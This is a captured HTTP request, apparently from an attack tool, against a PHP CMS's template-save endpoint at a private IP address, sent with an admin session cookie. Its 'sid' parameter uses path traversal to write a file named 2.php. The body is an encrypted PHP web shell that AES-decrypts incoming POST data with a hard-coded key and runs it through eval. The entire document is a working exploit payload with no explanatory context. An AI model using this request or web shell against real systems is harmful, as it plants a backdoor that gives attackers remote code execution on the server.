 Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host ? : 172.5.33.6
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Referer: http://172.5.33.6/index.php?case=admin&act=login&admin_dir=admin&site=default
8 DNT: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Cookie: PHPSESSID=apqo2gig9ovset8iulagorvao5; login_username=admin; login_password=9776624e56cfa87e5d04672056ffeac9
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length auto : 49
15
16 sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent=<?php
17 @error_reporting(0);
18 function Decrypt($data)
19 {
20 $key="e45e329feb5d925b";
21 return openssl_decrypt(base64_decode($data), "AES-128-ECB", $key,OPENSSL_PKCS1_PADDING);
22 }
23 $post=Decrypt(file_get_contents("php://input"));
24 @eval($post);
25 ?>